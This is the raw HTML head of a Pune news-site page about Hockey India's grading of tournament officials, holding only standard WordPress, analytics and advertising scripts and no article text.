

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.puneinsight.com/hockey-india-adds-more-structure-to-gradation-of-hockey-india-tournament-officials/
body_size: 27862
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Hockey India adds more structure to gradation of  Tournament Officials | Pune-Pune News, Updates, Shopping, Builders, Puneinsight.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.puneinsight.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.puneinsight.com/wp-content/uploads/2020/04/PuneInsight-symbol-300x300.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Pune-Pune News, Updates, Shopping, Builders, Puneinsight.com &raquo; Feed" href="https://www.puneinsight.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pune-Pune News, Updates, Shopping, Builders, Puneinsight.com &raquo; Comments Feed" href="https://www.puneinsight.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pune-Pune News, Updates, Shopping, Builders, Puneinsight.com &raquo; Hockey India adds more structure to gradation of  Tournament Officials Comments Feed" href="https://www.puneinsight.com/hockey-india-adds-more-structure-to-gradation-of-hockey-india-tournament-officials/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.puneinsight.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.puneinsight.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.puneinsight.com/wp-content/themes/Newsmag/style.css?ver=4.9.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.puneinsight.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=994b985dee55a2505cfa73560be54a14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.puneinsight.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.puneinsight.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPFJ6KX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.puneinsight.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPFJ6KX");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.puneinsight.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.puneinsight.com/wp-json/wp/v2/posts/1356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.puneinsight.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://www.puneinsight.com/hockey-india-adds-more-structure-to-gradation-of-hockey-india-tournament-officials/" />
<link rel='shortlink' href='https://www.puneinsight.com/?p=1356' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.puneinsight.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.puneinsight.com%2Fhockey-india-adds-more-structure-to-gradation-of-hockey-india-tournament-officials%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.puneinsight.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.puneinsight.com%2Fhockey-india-adds-more-structure-to-gradation-of-hockey-india-tournament-officials%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.puneinsight.com\/wp-admin\/","wpRestNonce":"c83d853520","wpRestUrl":"https:\/\/www.puneinsight.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4055407513909487&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-4055407513909487?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
